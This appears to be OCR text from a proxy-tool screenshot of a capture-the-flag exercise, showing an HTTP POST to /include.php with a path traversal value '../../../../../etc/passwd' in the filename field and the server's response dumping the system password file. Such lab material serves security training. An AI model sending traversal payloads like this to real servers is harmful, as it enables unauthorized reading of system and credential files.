 equest
retty Raw Hex \n
POST /include.php HTTP/1.1
Host: challenge.ilovectf.cn:30621
Content-Length: 34
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://challenge.ilovectf.cn:30621
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.ilovectf.cn:30621/index.html
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
filename=../../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render \n
食材路径：/var/www/html/backpack/../../../../../etc/passwd
返回投入食材页面
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin